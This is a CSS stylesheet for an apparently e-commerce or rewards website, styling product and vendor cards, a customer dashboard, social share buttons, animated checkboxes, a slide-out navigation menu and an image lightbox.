.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
